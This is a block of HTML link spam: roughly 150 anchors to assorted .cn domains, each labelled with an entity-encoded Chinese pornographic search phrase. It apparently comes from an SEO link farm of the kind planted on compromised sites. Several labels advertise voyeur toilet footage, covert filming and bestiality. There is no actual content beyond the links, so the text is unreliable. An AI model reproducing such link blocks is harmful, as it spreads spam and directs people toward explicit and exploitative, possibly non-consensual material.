<a href="http://sz-good.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qyswater.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://qxeq.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szaofax.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tanwe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://youngoat.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://anown.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://gylida.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feled.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://whxc888.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://irhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://snowtree.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fao2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://quane.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://dshly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://ldquan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://macapps.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://huandy.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guawen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x5728;&#x7EBF;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://leotimes.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fljcn.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hzcyzdm.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://daying.net.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bancen.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zybond.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cv35.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://twpinyao.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://jqhg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://du110.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://onemtime.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huanyangfuxinqi.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kcjcjf.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://liaosuan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xixiyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fundly.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://vgik.cn" target="_blank">&#x521A;&#x4E0A;&#x7684;&#x5904;&#x5973;20p</a>|
<a href="http://cagk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://0371idc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynga.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://albaha.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://apackaging.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lygktd.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yh7777.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://shwds.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://w7662.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gousui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://puts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://xs67.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://petexpo.net.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365buyu.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://dssnd.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://184ff.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://91touming.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ruld.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://epinke.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://miraclean.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://daiyun3aai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szcbw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://dn80v.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://020mu.cn" target="_blank">&#x7CBE;&#x54C1;&#x8C03;&#x6559;chinesegay</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://mamofang.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://qibadian.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x767D;&#x864E;&#x903C;</a>|
<a href="http://nr111.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://184ff.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://mvyv.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://charuan.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jimuwu.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://cxstyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://longshua.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://shtmyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://gpkb.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://k36738.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://hjswc.cn" target="_blank">&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x5A6C;&#x7C97;&#x5927;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://umpal.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://seawan.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aadl.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eurocity.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://voger.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://whxc888.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n6943.cn" target="_blank">&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sccwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdlthw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://netside.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://51linxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
